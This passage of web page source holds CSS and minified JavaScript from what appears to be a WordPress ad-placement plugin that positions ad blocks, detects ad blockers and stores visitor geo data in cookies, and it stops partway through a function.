[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var 